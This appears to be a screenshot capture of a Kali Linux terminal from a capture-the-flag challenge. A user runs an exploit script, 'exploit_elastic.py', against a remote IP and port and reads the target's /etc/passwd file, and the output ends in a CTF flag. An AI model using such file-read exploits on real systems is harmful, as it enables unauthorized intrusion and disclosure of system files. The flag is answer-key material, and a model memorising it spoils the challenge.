 kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ python exploit_elastic.py http://34.141.12.127:31590 /etc/passwd
(True, 'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin
/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr
/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8
:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/u
ucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
sr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:103:systemd Time S
ynchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:
/bin/false\nsystemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:106
:systemd Bus Proxy,,,:/run/systemd:/bin/false\nmessagebus:x:104:108::/var/run/dbus:/bin/false\nCTF{265b92ed0091f139fdc
d438196426f205fed9b14bce765bafd8344b1d96183e5}\n')